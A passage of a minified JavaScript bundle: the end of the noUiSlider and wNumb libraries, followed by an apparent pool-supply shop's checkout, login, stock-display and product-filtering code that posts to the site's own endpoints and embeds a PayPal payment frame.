a}(),ea=b,fa=d.spectrum,ga=[],ha=[],ia=[],ja=0,ka={},la=b.ownerDocument,ma=d.documentElement||la.documentElement,na=la.body,oa=-1,pa=0,qa=1,ra=2,sa="rtl"===la.dir||1===d.ort?0:100;return i(aa=ea,d.cssClasses.target),0===d.dir?i(aa,d.cssClasses.ltr):i(aa,d.cssClasses.rtl),0===d.ort?i(aa,d.cssClasses.horizontal):i(aa,d.cssClasses.vertical),W=l(aa,d.cssClasses.base),function(a,b){var c=l(b,d.cssClasses.connects);X=[],(Y=[]).push(n(c,a[0]));for(var e=0;e<d.handles;e++)X.push(m(b,e)),ia[e]=e,Y.push(n(c,a[e+1]))}(d.connect,W),(ba=d.events).fixed||X.forEach(function(a,b){x(ca.start,a.children[0],C,{handleNumbers:[b]})}),ba.tap&&x(ca.start,W,D,{}),ba.hover&&x(ca.move,W,E,{hover:!0}),ba.drag&&Y.forEach(function(a,b){if(!1!==a&&0!==b&&b!==Y.length-1){var c=X[b-1],e=X[b],f=[a];i(a,d.cssClasses.draggable),ba.fixed&&(f.push(c.children[0]),f.push(e.children[0])),f.forEach(function(a){x(ca.start,a,C,{handles:[c,e],handleNumbers:[b-1,b]})})}}),S(d.start),d.pips&&v(d.pips),d.tooltips&&s(),F("update",function(a,b,c,e,f){ia.forEach(function(a){var b=X[a],e=I(ha,a,0,!0,!0,!0),g=I(ha,a,100,!0,!0,!0),h=f[a],i=d.ariaFormat.to(c[a]);e=fa.fromStepping(e).toFixed(1),g=fa.fromStepping(g).toFixed(1),h=fa.fromStepping(h).toFixed(1),b.children[0].setAttribute("aria-valuemin",e),b.children[0].setAttribute("aria-valuemax",g),b.children[0].setAttribute("aria-valuenow",h),b.children[0].setAttribute("aria-valuetext",i)})}),_={destroy:function(){for(var a in d.cssClasses)d.cssClasses.hasOwnProperty(a)&&j(ea,d.cssClasses[a]);for(;ea.firstChild;)ea.removeChild(ea.firstChild);delete ea.noUiSlider},steps:function(){return ia.map(V)},on:F,off:G,get:U,set:S,setHandle:T,reset:function(a){S(d.start,a)},__moveHandles:function(a,b,c){K(a,b,ha,c)},options:h,updateOptions:function(a,b){var c=U(),e=["margin","limit","padding","range","animate","snap","step","format","pips","tooltips"];e.forEach(function(b){void 0!==a[b]&&(h[b]=a[b])});var f=O(h);e.forEach(function(b){void 0!==a[b]&&(d[b]=f[b])}),fa=f.spectrum,d.margin=f.margin,d.limit=f.limit,d.padding=f.padding,d.pips?v(d.pips):u(),d.tooltips?s():r(),ha=[],S(a.start||c,b)},target:ea,removePips:u,removeTooltips:r,pips:v}}var Q="13.1.5";s.prototype.getMargin=function(a){var b=this.xNumSteps[0];if(b&&a/b%1!=0)throw new Error("noUiSlider ("+Q+"): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length&&m(this.xVal,a)},s.prototype.toStepping=function(a){return a=o(this.xVal,this.xPct,a)},s.prototype.fromStepping=function(a){return function(a,b,c){if(100<=c)return a.slice(-1)[0];var d,e=n(c,b),f=a[e-1],g=a[e],h=b[e-1],i=b[e];return d=[f,g],(c-h)*l(h,i)*(d[1]-d[0])/100+d[0]}(this.xVal,this.xPct,a)},s.prototype.getStep=function(a){return a=p(this.xPct,this.xSteps,this.snap,a)},s.prototype.getDefaultStep=function(a,b,c){var d=n(a,this.xPct);return(100===a||b&&a===this.xPct[d-1])&&(d=Math.max(d-1,1)),(this.xVal[d]-this.xVal[d-1])/c},s.prototype.getNearbySteps=function(a){var b=n(a,this.xPct);return{stepBefore:{startValue:this.xVal[b-2],step:this.xNumSteps[b-2],highestStep:this.xHighestCompleteStep[b-2]},thisStep:{startValue:this.xVal[b-1],step:this.xNumSteps[b-1],highestStep:this.xHighestCompleteStep[b-1]},stepAfter:{startValue:this.xVal[b],step:this.xNumSteps[b],highestStep:this.xHighestCompleteStep[b]}}},s.prototype.countStepDecimals=function(){var a=this.xNumSteps.map(h);return Math.max.apply(null,a)},s.prototype.convert=function(a){return this.getStep(this.toStepping(a))};var R={to:function(a){return void 0!==a&&a.toFixed(2)},from:Number};return{__spectrum:s,version:Q,create:function(a,b){if(!a||!a.nodeName)throw new Error("noUiSlider ("+Q+"): create requires a single element, got: "+a);if(a.noUiSlider)throw new Error("noUiSlider ("+Q+"): Slider was already initialized.");var c=P(a,O(b),b);return a.noUiSlider=c}}}),function(a){"function"==typeof define&&define.amd?define([],a):"object"==typeof exports?module.exports=a():window.wNumb=a()}(function(){"use strict";function a(a){return a.split("").reverse().join("")}function b(a,b){return a.substring(0,b.length)===b}function c(a,b){return a.slice(-1*b.length)===b}function d(a,b,c){if((a[b]||a[c])&&a[b]===a[c])throw new Error(b)}function e(a){return"number"==typeof a&&isFinite(a)}function f(a,b){return a=a.toString().split("e"),a=Math.round(+(a[0]+"e"+(a[1]?+a[1]+b:b))),a=a.toString().split("e"),(+(a[0]+"e"+(a[1]?+a[1]-b:-b))).toFixed(b)}function g(b,c,d,g,h,i,j,k,l,m,n,o){var p,q,r,s=o,t="",u="";return i&&(o=i(o)),!!e(o)&&(b!==!1&&0===parseFloat(o.toFixed(b))&&(o=0),o<0&&(p=!0,o=Math.abs(o)),b!==!1&&(o=f(o,b)),o=o.toString(),o.indexOf(".")!==-1?(q=o.split("."),r=q[0],d&&(t=d+q[1])):r=o,c&&(r=a(r).match(/.{1,3}/g),r=a(r.join(a(c)))),p&&k&&(u+=k),g&&(u+=g),p&&l&&(u+=l),u+=r,u+=t,h&&(u+=h),m&&(u=m(u,s)),u)}function h(a,d,f,g,h,i,j,k,l,m,n,o){var p,q="";return n&&(o=n(o)),!(!o||"string"!=typeof o)&&(k&&b(o,k)&&(o=o.replace(k,""),p=!0),g&&b(o,g)&&(o=o.replace(g,"")),l&&b(o,l)&&(o=o.replace(l,""),p=!0),h&&c(o,h)&&(o=o.slice(0,-1*h.length)),d&&(o=o.split(d).join("")),f&&(o=o.replace(f,".")),p&&(q+="-"),q+=o,q=q.replace(/[^0-9\.\-.]/g,""),""!==q&&(q=Number(q),j&&(q=j(q)),!!e(q)&&q))}function i(a){var b,c,e,f={};for(void 0===a.suffix&&(a.suffix=a.postfix),b=0;b<l.length;b+=1)if(c=l[b],e=a[c],void 0===e)"negative"!==c||f.negativeBefore?"mark"===c&&"."!==f.thousand?f[c]=".":f[c]=!1:f[c]="-";else if("decimals"===c){if(!(e>=0&&e<8))throw new Error(c);f[c]=e}else if("encoder"===c||"decoder"===c||"edit"===c||"undo"===c){if("function"!=typeof e)throw new Error(c);f[c]=e}else{if("string"!=typeof e)throw new Error(c);f[c]=e}return d(f,"mark","thousand"),d(f,"prefix","negative"),d(f,"prefix","negativeBefore"),f}function j(a,b,c){var d,e=[];for(d=0;d<l.length;d+=1)e.push(a[l[d]]);return e.push(c),b.apply("",e)}function k(a){return this instanceof k?void("object"==typeof a&&(a=i(a),this.to=function(b){return j(a,g,b)},this.from=function(b){return j(a,h,b)})):new k(a)}var l=["decimals","thousand","mark","prefix","suffix","encoder","decoder","negativeBefore","negative","edit","undo"];return k});const newPayment=0;$(document).ready(function(){"use strict";function a(a){return(a+"").replace(/^([a-z])|\s+([a-z])/g,function(a){return a.toUpperCase()})}function b(a){var b=!0,c=$("#email_address").val(),d=$("#email_address2").val(),e=$("#first_name").val(),f=$("#last_name").val(),g=$("#address1").val(),h=($("#address2").val(),$("#city").val()),i=$("#postal_code").val(),j=$("#phone_number").val(),k=($("#cell_number").val(),$("#order_notes").val(),$("#pickup-location").val(),$("#pickup-location").find(":selected").data("store-id")),l=$("#store-location").val();void 0!=l&&11==l&&(k=11);var m=!0;return m=checkEmailAddress(c,this,a),0==m?(b=!1,console.log("Email address not entered."),$("#email_address").addClass("warning"),alert("Please enter a valid email address. [username@domainname.ext] You need one to complete your order."),$("#email_address").focus()):($("#email_address").removeClass("warning"),m=checkEmailAddress2(d,this,a),0==m?(b=!1,console.log("Second email address not entered."),$("#email_address2").addClass("warning"),alert("Please enter a valid email address. [username@domainname.ext] You need one to complete your order."),$("#email_address2").focus()):($("#email_address2").removeClass("warning"),c!=d?(b=!1,console.log("Email addresses not the same."),$("#email_address").addClass("warning"),$("#email_address2").addClass("warning"),alert("Please make sure you enter both emails exactly the same. They are different right now."),$("#email_address2").focus()):($("#email_address").removeClass("warning"),$("#email_address2").removeClass("warning"),null==e||""==e?(b=!1,console.log("First name not entered."),$("#first_name").addClass("warning"),alert("Please enter your first name. You need one to complete your order."),$("#first_name").focus()):($("#first_name").removeClass("warning"),null==f||""==f?(b=!1,console.log("Last name not entered."),$("#last_name").addClass("warning"),alert("Please enter your last name. You need one to complete your order."),$("#last_name").focus()):($("#last_name").removeClass("warning"),null==g||""==g?(b=!1,console.log("Address not entered."),$("#address1").addClass("warning"),alert("Please enter your address. You need one to complete your order."),$("#address1").focus()):($("#address1").removeClass("warning"),null==h||""==h?(b=!1,console.log("City not entered."),$("#city").addClass("warning"),alert("Please enter your address. You need one to complete your order."),$("#city").focus()):($("#city").removeClass("warning"),null==i||""==i?(b=!1,console.log("Postal code not entered."),$("#postal_code").addClass("warning"),alert("Please enter your address. You need one to complete your order."),$("#postal_code").focus()):($("#postal_code").removeClass("warning"),null==j||""==j?(b=!1,console.log("Phone number not entered."),$("#phone_number").addClass("warning"),alert("Please enter your phone number. You need one to complete your order."),$("#phone_number").focus()):$("#phone_number").removeClass("warning"))))))))),0==b&&($(".section-payment").addClass("hide"),$(".section-billing-address").removeClass("hide")),b}function c(a,b,c,d){var e,f="",g=jQuery("#product-availability-body").html();f=f+'<div id="store-name'+a+'" class="store-stock-item stock'+d+'">',f=f+'<div class="store-name">'+b+"</div>",f+='<div class="store-address">SHIPS TO YOUR STORE</div>',f+='<div class="store-phone">NO DIRECT PICKUPS</div>',f+='<div class="stock-stock-display">',c>0?f=f+'<svg class="filter-green" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path class="filter-green" d="M20.285 2l-11.285 11.567-5.286-5.011-3.714 3.716 9 8.728 15-15.285z"/></svg> <span class="stock-number">'+c+" IN STOCK</span>":f+='<svg class="filter-red" xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-x" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="#000000" fill="none" stroke-linecap="round" stroke-linejoin="round"> <path stroke="none" d="M0 0h24v24H0z" fill="none"/> <line class="filter-red" x1="18" y1="6" x2="6" y2="18" /> <line class="filter-red" x1="6" y1="6" x2="18" y2="18" /> </svg>  <span class="stock-number no-stock">NO STOCK</span>',f+="</div>",f+='<div class="stock-select selected hide">',f+='<button class="btn-select-store stock-select-button preferred">Your Preferred Store</button>',f+="</div>",f+='<div class="stock-select">',f+='<button class="btn-select-store stock-select-button">Set as Preferred Store</button>',f+="</div>",f+="</div> ",e=g+f,jQuery("#product-availability-body").html(e)}function d(a){console.log("Your Latitude: "+a.coords.latitude),console.log("Your Longitude: "+a.coords.longitude)}function e(){$.fn.inputSpinner&&$("input[type='number']").inputSpinner({decrementButton:'<i class="icon-minus"></i>',incrementButton:'<i class="icon-plus"></i>',groupClass:"input-spinner",buttonsClass:"btn-spinner",buttonsWidth:"26px"})}function f(a,b){if($.fn.owlCarousel){var c={items:1,loop:!0,margin:0,responsiveClass:!0,nav:!0,navText:['<i class="icon-angle-left">','<i class="icon-angle-right">'],dots:!0,smartSpeed:400,autoplay:!1,autoplayTimeout:15e3};"undefined"==typeof a&&(a=$("body")),b&&(c=$.extend({},c,b)),a.find('[data-toggle="owl"]').each(function(){var a=$(this),b=$.extend({},c,a.data("owl-options"));a.owlCarousel(b),$("body").addClass("loaded")})}}f(),e(),$("input.dynamic").focus(function(){var a=$(this).id;console.log("Field focus "+a),$(this).parent().addClass("full")}),$("input.dynamic").focusout(function(){var a=$(this).val();console.log("Field text "+a),null==a||""==a?$(this).parent().removeClass("full"):console.log("field not empty")});var g=$(location).attr("href"),h=g.substring(g.indexOf("#")+1);"cat=246"==h.substring(0,7)&&($("input.custom-control-input").each(function(){246==$(this).data("piece-id")&&$(this).prop("checked",!0)}),$("div.filter-item").each(function(){246==$(this).data("piece-id")&&$(this).click()})),$("body").on("change","#product-availability-field",function(a){var b=jQuery("#product-availability-field option:selected").val(),d=jQuery("#product-availability-field option:selected").text(),e=jQuery("#product-availability-field option:selected").data("stock"),f=jQuery("#product-availability-field").data("distribution-stock"),g=jQuery("#product-availability-field option:selected").data("related-store1-id"),h=jQuery("#product-availability-field option:selected").data("related-store1-name"),i=jQuery("#product-availability-field option:selected").data("store1-stock"),j=jQuery("#product-availability-field option:selected").data("related-store2-id"),k=jQuery("#product-availability-field option:selected").data("related-store2-name"),l=jQuery("#product-availability-field option:selected").data("store2-stock");b!=-1?(console.log("Id "+b+" selected. Name: "+d+". Amount in Stock: "+e),console.log("Distribution Stock: "+f),console.log("Alt 1 Id "+g+" selected. Name: "+h+". Amount in Stock: "+i),console.log("Alt 2 Id "+j+" selected. Name: "+k+". Amount in Stock: "+l),jQuery("#product-availability-body").html(""),c(b,d,e,1),c(0,"Central Warehouse",f,2),c(g,h,i,3),c(j,k,l,4),console.log("Displaying stores."),jQuery("#product-availability-body").removeClass("hide")):console.log("Select An Item Selected. Ignore."),a.preventDefault()}),$("body").on("click","#select-location-near-me",function(a){navigator.geolocation.getCurrentPosition(d),a.preventDefault()}),$("body").on("focusout","#email_address",function(a){var b=$("#email_address").val(),c=!0;c=checkEmailAddress(b,this,a),console.log("Email lost focus: "+b+" "+c)}),$("body").on("focusout","#email_address2",function(a){var b=$("#email_address2").val(),c=!0;c=checkEmailAddress2(b,this,a),console.log("Email lost focus: "+b+" "+c)}),$("body").on("focusout","#first_name",function(a){var b=$("#first_name").val(),c=!0;c=checkFirstName(b,this,a),console.log("First name lost focus: "+b+" "+c)}),$("body").on("focusout","#last_name",function(a){var b=$("#last_name").val(),c=!0;c=checkLastName(b,this,a),console.log("Last name lost focus: "+b+" "+c)}),$("body").on("focusout","#phone_number",function(a){var b=$("#phone_number").val(),c=!0;c=checkPhoneNumber(b,this,a),console.log("Phone lost focus: "+b+" "+c)}),$("body").on("focusout","#cell_number",function(a){var b=$("cell_number").val(),c=!0;c=checkCellNumber(b,this,a),console.log("Cell lost focus: "+b+" "+c)}),$("body").on("focusout","#address1",function(a){var b=$("#address1").val(),c=!0;c=checkAddress1(b,this,a),console.log("Address 1 lost focus: "+b+" "+c)}),$("body").on("focusout","#city",function(a){var b=$("#city").val(),c=!0;c=checkCity(b,this,a),console.log("City lost focus: "+b+" "+c)}),$("body").on("focusout","#postal_code",function(a){var b=$("#postal_code").val(),c=!0;c=checkPostalCode(b,this,a),console.log("Postal code lost focus: "+b+" "+c)}),$("body").on("click","#ecom-checkout-next-button",function(a){console.log("Clicked next button.");var c=b(),d=($("#custid").val(),$("#custtoken").val(),$("#login_origin").val(),$("#email_address").val(),$("#email_address2").val(),$("#first_name").val(),$("#last_name").val(),$("#address1").val(),$("#address2").val(),$("#city").val(),$("#postal_code").val(),$("#phone_number").val(),$("#cell_number").val(),$("#order_notes").val(),$("#pickup-location").find(":selected").data("store-id")),e=$("#store-location").val();void 0!=e&&11==e&&(d=11),1==c?(console.log("Form valid. Heading to payment tab."),$(".section-billing-address").addClass("hide"),$(".section-payment").removeClass("hide")):console.log("There were errors with the form fields. Please fix the problems and try again."),a.preventDefault()}),$("body").on("click","#ecom-checkout-prev-button",function(a){console.log("Clicked previous button."),$(".section-payment").addClass("hide"),$(".section-billing-address").removeClass("hide"),a.preventDefault()}),navigator.geolocation?jQuery("#select-location-near-me").removeClass("hide"):jQuery("#select-location-near-me").addClass("hide"),$("#pickup-location").on("change",function(a){var c=$("#custid").val(),d=$("#custtoken").val(),e=$("#login_origin").val(),f=$("#email_address").val(),g=($("#email_address2").val(),$("#first_name").val()),h=$("#last_name").val(),i=$("#address1").val(),j=$("#address2").val(),k=$("#city").val(),l=$("#postal_code").val(),m=$("#phone_number").val(),n=$("#cell_number").val(),o=$("#order_notes").val(),p=$("#pickup-location").find(":selected").data("store-id"),q=$("#store-location").val();void 0!=q&&11==q&&(p=11);var r=b();1==r&&(localStorage.userid=c,localStorage.storeid=p,localStorage.store_id=p,localStorage.usertoken=d,localStorage.useremail=f,localStorage.userfirstname=g,localStorage.userlastname=h,localStorage.address1=i,localStorage.address2=j,localStorage.addresscity=k,localStorage.addresspostal=l,localStorage.addressphone=m,localStorage.addresscell=n,localStorage.ordernotes=o,sessionStorage.setItem("userid",c),sessionStorage.setItem("storeid",p),sessionStorage.setItem("store_id",p),sessionStorage.setItem("usertoken",d),sessionStorage.setItem("useremail",f),sessionStorage.setItem("userfirstname",g),sessionStorage.setItem("userlastname",h),sessionStorage.setItem("address1",i),sessionStorage.setItem("address2",j),sessionStorage.setItem("addresscity",k),sessionStorage.setItem("addresspostal",l),sessionStorage.setItem("addressphone",m),sessionStorage.setItem("addresscell",n),sessionStorage.setItem("ordernotes",o),document.cookie="storeid="+p+";",$("div#payment-form").html("&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<strong>PROCESSING...PLEASE WAIT.</strong>"),$.ajax({type:"POST",data:{origin:e,storeid:p,custid:c,custtoken:d,email:f,firstname:g,lastname:h,address1:i,address2:j,city:k,postal:l,phone:m,cell:n,ordernotes:o},url:e+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-get-paypal-token.php",success:function(a){var b=JSON.parse(a);if("Success"==b.message)if($("#cart5").val(b.token),$("#cart6").val(b.secureid),$("#wonum").val(b.wono),$("#wostore").val(b.storeid),$("#wosess").val(b.sessionid),$("#the-order-no").html(b.wono),$("#the-order-div").removeClass("hide"),null==b.token)console.log("Null Token"+a),$("#cart5").val(""),$("#cart6").val(""),alert("Unable to generate payment token [NULL]. Please try again in a few minutes. If you continue to have problems please contact gcaughill@pioneerpools.com");else{var c="https://payflowlink.paypal.com/?SECURETOKEN="+b.token+"&SECURETOKENID="+b.secureid;$("#paypal-link").val(c);var d=$("div#payment-form").html();d="<iframe id='paypal-flow-pro-frame' onload='onFrameLoad(this)' src='"+c+"' width='470' height='225'border='0' frameborder='0' scrolling='no' allowtransparency='true'></iframe><br />"+d,$("div#payment-form").html(d),$("div#payment-form").data("iframe",d)}else"Failure"==b.message&&(console.log("Not Got Token"+a),$("#cart5").val(""),$("#cart6").val(""),alert("Unable to generate payment token. Please try again in a few minutes. If you continue to have problems please contact gcaughill@pioneerpools.com"))}}))}),$("iframe#paypal-flow-pro-frame").on("load",function(a){}),$(".remove-link").on("click",function(a){}),$("#go-to-payment").on("click",function(a){$(this).prop("disabled",!0),$(this).css("display","none"),a.preventDefault(),console.log("Grabbing variables.");var b=($("#login_origin").val(),$("#pickup-location").find(":selected").text(),$("#pickup-location").find(":selected").data("store-id")),c="paypal",d=$("#store-location").val();void 0!=d&&11==d&&(b=11);var e=$("#custid").val(),f=$("#custtoken").val(),g=$("#first_name").val(),h=$("#last_name").val(),i=$("#address1").val(),j=$("#address2").val(),k=$("#city").val(),l=$("#postal_code").val(),m=$("#state").val(),n=$("#country").val(),o=$("#email_address").val(),p=$("#email_address2").val(),q=$("#phone_number").val(),r=$("#cell_number").val();null!=o&&""!=o||(o=$("#email_address_form").val());var s=$("#coupon_code").val(),t=$("#order_notes").val(),u=1;u=$("#use-billing-as-shipping").attr("checked")?1:0;var v=($("#order-totals").data("subtotal"),$("#order-totals").data("taxes"),$("#order-totals").data("total"));a.preventDefault();var w=!0;if(null!=o&&""!=o&&validateEmail(o)?null!=p&&""!=p&&validateEmail(p)?o!=p?(w=!1,console.log("Email addresses not the same."),alert("Please make sure you enter both emails exactly the same. They are different right now."),$("#email_address2").focus()):void 0===b||null==b||b==-1||"-1"==b?(w=!1,console.log("Pickup store not selected."),alert("Please select a pickup store. You need one to complete your order. Err: "+b),$("#pickup-location").focus()):null==g||""==g?(w=!1,console.log("First name not entered."),alert("Please enter your first name. You need one to complete your order."),$("#first_name").focus()):null==h||""==h?(w=!1,console.log("Last name not entered."),alert("Please enter your last name. You need one to complete your order."),$("#last_name").focus()):null==i||""==i?(w=!1,console.log("Address not entered."),alert("Please enter your address. You need one to complete your order."),$("#address1").focus()):null==k||""==k?(w=!1,console.log("Address not entered."),alert("Please enter your address. You need one to complete your order."),$("#city").focus()):null==l||""==l?(w=!1,console.log("Address not entered."),alert("Please enter your address. You need one to complete your order."),$("#postal_code").focus()):null!=q&&""!=q||(w=!1,console.log("Address not entered."),alert("Please enter your phone number. You need one to complete your order."),$("#phone_number").focus()):(w=!1,console.log("Second email address not entered."),alert("Please enter a valid email address. [username@domainname.ext] You need one to complete your order."),$("#email_address2").focus()):(w=!1,console.log("Email address not entered."),alert("Please enter a valid email address. [username@domainname.ext] You need one to complete your order."),$("#email_address").focus()),1==w){console.log("Setting session fields."),localStorage.userid=e,localStorage.usertoken=f,localStorage.useremail=o,localStorage.userfirstname=g,localStorage.userlastname=h,localStorage.address1=i,localStorage.address2=j,localStorage.addresscity=k,localStorage.addresspostal=l,localStorage.addressstate=m,localStorage.addresscountry=n,localStorage.addressphone=q,localStorage.addresscell=r,localStorage.usebillingasshipping=u,localStorage.storeid=b,localStorage.paymentmethod=c,localStorage.couponcode=s,localStorage.ordernotes=t,localStorage.total=v,sessionStorage.setItem("userid",e),sessionStorage.setItem("usertoken",f),sessionStorage.setItem("useremail",o),sessionStorage.setItem("userfirstname",g),sessionStorage.setItem("userlastname",h),sessionStorage.setItem("address1",i),sessionStorage.setItem("address2",j),sessionStorage.setItem("addresscity",k),sessionStorage.setItem("addresspostal",l),sessionStorage.setItem("addressstate",m),sessionStorage.setItem("addresscountry",n),sessionStorage.setItem("addressphone",q),sessionStorage.setItem("addresscell",r),sessionStorage.setItem("usebillingasshipping",u),sessionStorage.setItem("storeid",b),sessionStorage.setItem("paymentmethod",c),sessionStorage.setItem("couponcode",s),sessionStorage.setItem("ordernotes",t),sessionStorage.setItem("total",v),console.log("Getting session products.");var x=sessionStorage.getItem("store"),y=0;console.log("Calling create order function."),y=createOrder(e,f,s,t,x,g,h,i,j,k,l,m,n,o,q,r)}else $(this).prop("disabled",!1),$(this).css("display","block")}),$("#checkout-login-button-test").on("click",function(a){var b=$("#login_origin").val(),c=($("#cart1").val(),$("#cart2").val(),$("#cart3").val(),$("#login_username").val()),d=$("#login_password").val(),e=$("#cart4").val(),f=$("#cart5").val(),g=$("#cart6").val(),h=($("#cart7").val(),$("#cart8").val(),$("#store-location").val());if(a.preventDefault(),isNaN(h))$("#store-location").find(":selected").data("store-id");else switch(h){case"Brantford":h=6;break;case"Burlington":h=9;break;case"Hamilton":h=10;break;case"Oakville":h=8;break;case"St. Catharines":case"St_Catharines":case"st-catharines":h=11;break;case"Barrie":h=12;break;case"Newmarket":h=13;break;case"Brampton":h=14;break;case"Vaughan":h=15;break;case"London":h=16;break;case"Wooodstock":h=17;break;case"Kitchener":h=19}0==h||h==-1?alert("You need to select the store you registered your account to."):(e=null==e||""==e?1:0,$.ajax({type:"POST",data:{origin:b,username:c,password:d,storeid:h,rem:e,variation1:f,unrel:g},url:b+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-login.php",success:function(a){var b=JSON.parse(a);if("Success"==b.message)if(console.log("Logged In."+a),b.usercount>0){var c=Math.floor(60*Math.random())+2,d=b.logintime,e=b.userid,f="C00004"+c,g=b.usertoken,i=b.useremail,j=b.firstname,k=b.lastname,l=(b.addresses,b.address1),m=b.address2,n=b.addresscity,o=b.addresspostal,p=b.addressphone,q=b.addresscell;localStorage.userlogintime=d,localStorage.userid=e,localStorage.useraccount=f,localStorage.usertoken=g,localStorage.useremail=i,localStorage.userfirstname=j,localStorage.userlastname=k,localStorage.address1=l,localStorage.address2=m,localStorage.addresscity=n,localStorage.addresspostal=o,localStorage.accressstore=h,localStorage.addressphone=p,localStorage.addresscell=q,sessionStorage.setItem("userlogintime",d),sessionStorage.setItem("userid",e),sessionStorage.setItem("useraccount",f),sessionStorage.setItem("usertoken",g),sessionStorage.setItem("useremail",i),sessionStorage.setItem("userfirstname",j),sessionStorage.setItem("userlastname",k),sessionStorage.setItem("address1",l),sessionStorage.setItem("address2",m),sessionStorage.setItem("addresscity",n),sessionStorage.setItem("addresspostal",o),sessionStorage.setItem("addressstore",h),sessionStorage.setItem("addressphone",p),sessionStorage.setItem("addresscell",q),$("#custid").val(e),$("#custtoken").val(g),$("#first_name").val(j),$("#last_name").val(k),$("#address1").val(l),$("#address2").val(m),$("#city").val(n),$("#postal_code").val(o),$("#email_address").val(i),$("#email_address_form").val(i),$("#phone_number").val(p),$("#cell_number").val(q),$("#login-create-account-row").addClass("hide"),$("#login-create-account-row").addClass("reallyhide"),console.log("Successful user login:"+e),alert("Logged in. Continue your checkout.")}else console.log("Unable to login. Error:"+b.message),alert("Your login was incorrect or your account has been locked. Please try again later.");else console.log("Unable to login. Error:"+b.message),alert("Your login was incorrect or your account has been locked. Please try again later.")}}))}),[].forEach.call(document.querySelectorAll("img[data-src]"),function(a){a.setAttribute("src",a.getAttribute("data-src")),a.onload=function(){a.removeAttribute("data-src")}}),$("img.lazy").addClass("loaded"),$("#sortby").change(function(a){var b,c,d=$(this).data("default"),e=$(this).val(),f=e,g=[];if(d!=e){switch($(this).data("default",f),$("#product-sorter").html(""),$("div.ecom-product-item").each(function(){switch(b=$(this),e){case"date":g.push([$(this).data("product-id"),$(this).data("sort-order")]);break;case"name":c=$(this).data("product-name-lower"),g.push([$(this).data("product-id"),c]);break;case"pricelow":g.push([$(this).data("product-id"),$(this).data("price")]);break;case"pricehigh":g.push([$(this).data("product-id"),$(this).data("price")])}}),e){case"date":g.sort(sortFunction);break;case"name":g.sort(sortFunction2);break;case"pricelow":g.sort(sortFunction2);break;case"pricehigh":g.sort(sortFunction)}var h=g.length,i=0;for(i=0;i<h;i++)$("div.ecom-product-item").each(function(){var a=$(this).data("product-id");a==g[i][0]&&$(this).appendTo("#product-sorter")});$("#product-holder").html($("#product-sorter").html())}});var i=$(".sidebar-toggler");if(i.on("click",function(a){l.toggleClass("sidebar-filter-active"),$(this).toggleClass("active"),a.preventDefault()}),$(".sidebar-filter-overlay").on("click",function(a){l.removeClass("sidebar-filter-active"),i.removeClass("active"),a.preventDefault()}),$(".sidebar-filter-clear").on("click",function(a){$(".sidebar-shop").find("input").prop("checked",!1),a.preventDefault()}),$("div.filter-item").on("click",function(a){var b=$(this).data("filter-type"),c=b,d="",e=0,f=$(this).find("div input").prop("checked");switch(b){case"category-id":e=$(this).data("category-id"),d=$(this).data("category-name");break;case"manufacturer":e=$(this).data("manf-id"),d=$(this).data("manf-name");break;case"cover-id":e=$(this).data("cover-id"),d=$(this).data("cover-name"),console.log("Info: Pool Cover Data Gather: "+e);break;case"pool-type":e=$(this).data("pool-id"),d=$(this).data("pool-name");break;case"heater-type":e=$(this).data("heater-id"),d=$(this).data("heater-name");break;case"heater-btus":e=$(this).data("btu-id"),d=$(this).data("btu-name");break;case"pump-type":e=$(this).data("pumptype-id"),d=$(this).data("pumptype-name");break;case"hp-type":e=$(this).data("hptype-id"),d=$(this).data("hptype-name");break;case"pumpspeed-type":e=$(this).data("pumpspeed-id"),d=$(this).data("pumpspeed-name");break;case"sanitation-type":e=$(this).data("sanitation-id"),d=$(this).data("sanitation-name");break;case"poolfilter-type":e=$(this).data("poolfilter-id"),d=$(this).data("poolfilter-name");break;case"materials-type":e=$(this).data("material-id"),d=$(this).data("material-name");break;case"piece-type":e=$(this).data("piece-id"),d=$(this).data("piece-name")}if($("div.filter-item div input").each(function(){$(this).prop("checked",!1)}),1==f)$(this).find("div input").prop("checked",!1),$("div.ecom-product-item").each(function(){$(this).removeClass("hide")});else{$(this).find("div input").prop("checked",!0);var g=e;$("div.ecom-product-item").each(function(){switch(c){case"category-id":var a=$(this).data("category-ids");
e=","+g+",",console.log(a+" - "+e),void 0!==a&&("number"==typeof a?a==e?$(this).removeClass("hide"):$(this).addClass("hide"):"string"==typeof a&&(a==e||a.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide")));break;case"manufacturer":var a=$(this).data("manufacturer-id");console.log(a+" - "+e),void 0!==a&&("number"==typeof a?a==e?$(this).removeClass("hide"):$(this).addClass("hide"):"string"==typeof a&&(a==e||a.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide")));break;case"cover-id":var b=$(this).data("cover-id");$(this).find("div input").prop("checked",!0),void 0===b||"string"!=typeof b&&"number"!=typeof b?console.log("Error 1: Pool Cover: "+b+" / "+e):b==e||b.toString().indexOf(e)>=0?($(this).removeClass("hide"),console.log("Info: Pool Cover Click Activation: "+b)):($(this).addClass("hide"),console.log("Info: Pool Cover Click De-Activation: "+b));break;case"pool-type":var b=$(this).data("pool-type");void 0===b||"string"!=typeof b&&"number"!=typeof b||(b==e||b.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide"));break;case"heater-type":var d=$(this).data("heater-type");void 0===d||"string"!=typeof d&&"number"!=typeof d||(d==e||d.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide"));break;case"heater-btus":var d=$(this).data("btus");void 0===d||"string"!=typeof d&&"number"!=typeof d||(d==e||d.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide"));break;case"pump-type":var f=$(this).data("pump-type");void 0!==f&&("number"==typeof f?f==e?$(this).removeClass("hide"):$(this).addClass("hide"):"string"==typeof f&&(f==e||f.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide")));break;case"hp-type":var h=$(this).data("pump-hp");void 0!==h&&("number"==typeof h?h==e?$(this).removeClass("hide"):$(this).addClass("hide"):"string"==typeof 